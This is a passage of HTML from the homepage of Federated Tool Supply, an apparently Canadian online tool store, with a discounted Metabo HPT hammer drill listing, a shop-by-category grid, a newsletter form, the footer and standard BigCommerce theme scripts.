data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78366">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Metabo HPT</p>
        <h3 class="card-title">
            <a aria-label="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah),     Was:
$229.00,
    Now:
$149.00

"
               href="https://federatedtool.com/metabo-hpt-dv18dexm-18v-multivolt-cordless-brushless-hammer-drill-kit-2-x-2-0ah/"
               data-event-type="product-click"
            >
                Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah)
            </a>
        </h3>
        <h4 class="card-sku">HPTDV18DEXM</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $229.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $229.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$149.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78366" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
            </div>
        </section>
        <div data-content-region="home_below_new_products"><div data-layout-id="96b32826-26b3-4a80-8fd8-fb5fac257df7"><div data-sub-layout-container="a706ebd9-702e-4a6d-9806-91f1d709a77e" data-layout-name="Layout">
  <style data-container-styling="a706ebd9-702e-4a6d-9806-91f1d709a77e">
    [data-sub-layout-container="a706ebd9-702e-4a6d-9806-91f1d709a77e"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="a706ebd9-702e-4a6d-9806-91f1d709a77e"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="a45fa023-1e0e-4273-aaff-92b71cd2812c">
    <style data-column-styling="a45fa023-1e0e-4273-aaff-92b71cd2812c">
      [data-sub-layout="a45fa023-1e0e-4273-aaff-92b71cd2812c"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="a45fa023-1e0e-4273-aaff-92b71cd2812c"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="a45fa023-1e0e-4273-aaff-92b71cd2812c"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="ca120036-642a-4f48-a060-806c95a48892" data-placement-id="80ed53e9-2804-4f07-9520-0dfba88da198" data-placement-status="ACTIVE"><!--HOMEPAGE REGION AREA -->
<section id="mm-area-02">
    <div class="container">
        <ul>
            <li>
                <a href="/sales-clearance/" class="hc-a"><!--/weekly-promotions/        Undo: -->
                    <figure>
                        <span>Hot sale</span>
                    </figure>  
                    <h3>Hot sale</h3>                  
                    <p>Want top deals every week? Shop sales on power tools, hand tools, clamps, air tools &amp; more.</p>
                    <span>Shop Now</span>    
                </a>
            </li>
            <li>
                <a href="/sales-clearance/" class="hc-b">
                    <figure>
                        <span>Clearance</span>
                    </figure>
                    <h3>Clearance</h3>
                    <p>Shop everything you need for the season including cases and storage, clothing, work wear &amp; more.</p>
                    <span>Shop Now</span>    
                </a>
            </li>
            <li>
                <a href="/woodworking-machinery/" class="hc-c">
                    <figure>  
                      <span>Woodworking Machinery</span>
                        <!--img src="/product_images/uploaded_images/bosh-home.png" loading="lazy"-->               
                    </figure> 
                    <h3>Shop Woodworking Machinery</h3>                 
                    <p>Shop our vast selection of woodworking machinery for all shops, big or small.
                    </p>
                    <span>Shop Now</span>    
                </a>
            </li>
        </ul>        
    </div>
</section>
<section id="mm-area-03">
    <div class="container">
        <h2 class="page-heading">Shop by category</h2>
        <a href="/categories">View all categories</a>
        <ul>
            <li>
                <a href="/adhesives-lubricants-and-spray-cleaners/">
                    <img src="/product_images/uploaded_images/shopby01.jpg" alt="Adhesives, Lubricants &amp; Spray Cleaners" loading="lazy">
                    <span>Adhesives, Lubricants &amp; Spray Cleaners</span></a></li>
            <li><a href="/accessories/">
                <img src="/product_images/uploaded_images/shopby02.jpg" alt="Accessories" loading="lazy">
                <span>Accessories</span></a>
            </li>
            <li><a href="/air-tools/">
                <img src="/product_images/uploaded_images/shopby03.jpg" alt="Air Tools" loading="lazy">
                <span>Air Tools</span></a>
            </li>
            <li><a href="/automotive-specialty/">
                <img src="/product_images/uploaded_images/shopby04.jpg" alt="Automotive Specialty" loading="lazy">
                <span>Automotive Specialty</span></a>
            </li>
            <li><a href="/corded-tools/air-compressors/">
                <img src="/product_images/uploaded_images/shopby05.jpg" alt="Air Compressors" loading="lazy">
                <span>Air Compressors</span></a>
            </li>
            <li><a href="/bearing-heaters/">
                <img src="/product_images/uploaded_images/shopby06.jpg" alt="Bearing Heaters" loading="lazy">
                <span>Bearing Heaters</span></a></li>
            <li><a href="/clamps/">
                <img src="/product_images/uploaded_images/shopby06.jpg" alt="Bearing Heaters" loading="lazy">
                <span>Clamps</span></a></li>
            <li><a href="/corded-tools/">
                <img src="/product_images/uploaded_images/shopby07.jpg" alt="Corded Tools" loading="lazy">
                <span>Corded Tools</span></a>
            </li>
            <li><a href="/cordless-tools/">
                <img src="/product_images/uploaded_images/shopby08.jpg" alt="Cordless Tools" loading="lazy">
                <span>Cordless Tools</span></a></li>
            <li><a href="/cutting-and-drilling-tooling/">
                <img src="/product_images/uploaded_images/_subcat005.jpg" alt="Cutting &amp; Drilling Tooling" loading="lazy">
                <span>Cutting &amp; Drilling Tooling</span></a>
            </li>
            <li><a href="/diamond-tools/">
                <img src="/product_images/uploaded_images/shopby10.jpg" alt="Diamond Tools" loading="lazy">
                <span>Diamond Tools</span></a></li>
            <li><a href="/dremel-and-rotozip/">
                <img src="/product_images/uploaded_images/shopby11.jpg" alt="Dremel &amp; RotoZip" loading="lazy">
                <span>Dremel &amp; RotoZip</span></a>
            </li>     
            <li><a href="/dust-collection/">
                <img src="/product_images/uploaded_images/shopby12.jpg" alt="Dust Collection" loading="lazy">
                <span>Dust Collection</span></a>
            </li>     
            <li><a href="/extension-cords/">
                <img src="/product_images/uploaded_images/shopby13.jpg" alt="Extension Cords" loading="lazy">
                <span>Extension Cords</span></a>
            </li>     
            <li><a href="/fasteners/">
                <img src="/product_images/uploaded_images/_subcat006.jpg" alt="Fasteners" loading="lazy">
                <span>Fasteners</span></a>
            </li>     
            <li><a href="/grinding-wheels-and-shrouds/">
                <img src="/product_images/uploaded_images/shopby15.jpg" alt="Grinding Wheels &amp; Shrouds" loading="lazy">
                <span>Grinding Wheels &amp; Shrouds</span></a>
            </li>     
            <li><a href="/hand-tools/">
                <img src="/product_images/uploaded_images/shopby16.jpg" alt="Hand Tools" loading="lazy">
                <span>Hand Tools</span></a></li>     
            <li><a href="/lasers-and-measuring-devices/">
                <img src="/product_images/uploaded_images/shopby17.jpg" alt="Lasers &amp; Measuring Devices" loading="lazy">
                <span>Lasers &amp; Measuring Devices</span></a>
            </li>  
            <li><a href="/lifting-devices/">
                <img src="/product_images/uploaded_images/-00115.jpg" alt="Lifting Devices" loading="lazy">
                <span>Lifting Devices</span></a></li>  
            <li><a href="/lighting/">
                <img src="/product_images/uploaded_images/_subcat002.jpg" alt="Lighting" loading="lazy">
                <span>Lighting</span></a></li>  
            <li><a href="/marking/">
                <img src="/product_images/uploaded_images/_subcat001.jpg" alt="Marking" loading="lazy">
                <span>Marking</span></a></li>  
            <li><a href="/metalworking-machinery/">
                <img src="/product_images/uploaded_images/shopby21.jpg" alt="Metalworking Machinery" loading="lazy">
                <span>Metalworking Machinery</span></a></li>  
            <li><a href="/outdoor-equipment/">
                <img src="/product_images/uploaded_images/_subcat003.jpg" alt="Outdoor Equipment" loading="lazy">
                <span>Outdoor Equipment</span></a></li>  
            <li><a href="/paint-spray-equipment/">
                <img src="/product_images/uploaded_images/shopby23.jpg" alt="Paint Spray Equipment" loading="lazy">
                <span>Paint Spray Equipment</span></a></li>  
            <li><a href="/router-bits/">
                <img src="/product_images/uploaded_images/_subcat004.jpg" alt="Router Bits" loading="lazy">
                <span>Router Bits</span></a></li>   
            <li><a href="/safety-gear-and-eyewear/">
                <img src="/product_images/uploaded_images/shopby25.jpg" alt="Safety Wear (PPE)" loading="lazy">
                <span>Safety Wear (PPE)</span></a></li> 
            <li><a href="/sandpaper/">
                <img src="/product_images/uploaded_images/shopby26.jpg" alt="Sandpaper" loading="lazy">
                <span>Sandpaper</span></a></li>   
            <li><a href="/tile-and-flooring-tools/">
                <img src="/product_images/uploaded_images/shopby27.jpg" alt="Tile &amp; Flooring Tools" loading="lazy">
                <span>Tile &amp; Flooring Tools</span></a></li>   
            <li><a href="/tool-storage/">
                <img src="/product_images/uploaded_images/shopby28.jpg" alt="Tool Storage" loading="lazy">
                <span>Tool Storage</span></a></li>   
            <li><a href="/woodworking-machinery/">
                <img src="/product_images/uploaded_images/shopby29.jpg" alt="Woodworking Machinery" loading="lazy">
                <span>Woodworking Machinery</span></a></li>        
        </ul>
    </div>
</section>
<!-- REVIEWS SECTION (Check BC script section) -->
<section id="mm-jdgm">
    <div class="container">
        <h2 class="page-heading">Let customers speak for us</h2>
        <div data-fera-widget="testimonial_carousel" data-fera-id="fwid_3Az04ks"></div>
          <!--
            <div class='jdgm-carousel-wrapper' style="display:none">
            <a href='/happy-customers/' class='jdgm-all-reviews-rating-wrapper'>
                <div data-score='' class='jdgm-all-reviews-rating'></div> from <span class='jdgm-all-reviews-count'></span> reviews
            </a>
          </div>
          -->
    </div>
</section>
<!-- Judge.me -->
<!--/HOMEPAGE REGION AREA -->
</div>
  </div>
</div></div></div>       
    </div>

        
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        <section id="mm-suscribe">
    <div class="container">            
        <article class="newsletter" data-section-type="newsletterSubscription">
                <div>
    <h3 class="footer-info-heading">Subscribe to our newsletter</h3>
    <p>Get the latest updates on new products and upcoming sales</p>
</div>
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <button class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                ><i class="fa-sharp fa-solid fa-paper-plane"></i></button>
            </div>
        </div>
    </fieldset>
</form>
                    </article>
    </div>
</section>
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2> 
        <section id="mm-addr">
            <div class="container">
                <h2><i class="fa-sharp fa-solid fa-location-dot"></i> Shop in store</h2>
                <div>
                    <div>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/store-a.jpg " alt="Logo Footer"></a>
                    </div>
                    <div>
                        <h4>Federated Tools</h4>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank">Get directions</a>
                        <ul>
                            <li></li>
                            <li></li>
                            <li></li>
                            <li></li>
                        </ul>                   
                    </div>
                </div>   
            </div>          

                <div data-content-region="ssl_site_seal--global"></div>             
            
        </section>
        <section class="footer-info">
            <div class="container">
                
                <article class="footer-cols" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Inside Federated Tool Supply</h3>
                    <ul class="footer-info-list">  
                        
                        <li>
                            <a href="/categories">View all categories</a>
                        </li>
                        <li>
                            <a href="/shop-by-brand">Shop by brand</a>
                        </li>
                    </ul>
                </article>
    
                <article class="footer-cols" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">Customer Service</h3>
                    <ul class="footer-info-list">
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/contact-us/">Contact Us</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/faqs/">FAQ’s</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/shipping-delivery/">Shipping &amp; Delivery</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/new-page/">Return Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/privacy-policy/">Privacy Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/terms-conditions/">Terms &amp; Conditions</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/warranty-repairs/">Warranty &amp; Repairs</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/happy-customers/">Happy Customers</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                    </ul>
                </article>

                <article class="footer-cols">
                    <h3 class="footer-info-heading">My Account</h3>
                    <ul class="footer-info-list">                        
                        <li>
                            <a href="/login.php"> Login & Register</a>
                        </li>
                        <li><a href="/cart.php">Shopping Cart</a></li>
                        
                        <!--<li><a href="/giftcertificates.php">Gift Cards</a></li> -->                        
                    </ul>
                </article>
    
                <article class="footer-cols">
                    <h3 class="footer-info-heading">Company Info</h3>
                    <ul class="footer-info-list">
                        <li><a href="/about-us/">About Us</a></li>
                        <li><a href="/search.php">Advanced Search</a></li>
                        <li><a href="/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Blog</a></li>
                    </ul>
                </article>
                <article class="footer-cols">
                        <a href="/">
                            <img class="footer-logo" src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo_footer.png" alt="Federated Tool Supply" title="Federated Tool Supply">   
                        </a>                            
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/federatedtool"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>

                    <i class="fa-brands fa-facebook-f"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://www.instagram.com/federatedtool/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>

                    <i class="fa-brands fa-instagram"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://ca.linkedin.com/company/federated-tool-supply-co-ltd"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>

                    <i class="fa-brands fa-linkedin-in"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon mm-socialmap"
                href="https://goo.gl/maps/ws5PVUNJR6PMzfyM6?coh=178573&entry=tt"
                target="_blank"
                rel="noopener"
                title="mm-socialmap"
                >
                    <span class="aria-description--hidden">Map</span>
                    <i class="fa-sharp fa-solid fa-location-dot"></i>
                </a>
            </li>
    </ul>
                </article>
            </div>            
        </section>
        <section class="footer-powered">
            <div class="container">
                <div class="footer-copyright">
                <p class="p_copyright">                    
                    <a href="/">
                        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/flag-ca-b.svg" width="33" alt="Flag Canada"/>   
                        Federated Tool Supply © 
                    </a> 
                        All rights reserved. All prices listed on this website are in Canadian dollars (CAD) and all charges will be processed in Canadian dollars (CAD).
                </p>  
                <p class="powered_by">E-commerce Development Agency: <a href="https://www.marketingmedia.ca" rel="nofollow" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo-mm.svg" width="110" alt="Flag Canada"/>  </a></p>
                    
                </div>
                <div data-content-region="ssl_site_seal--global"></div>
            </div>
        </section>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("default", "{\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://federatedtool.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://federatedtool.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://federatedtool.com\",\"cartId\":null,\"template\":\"pages/home\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
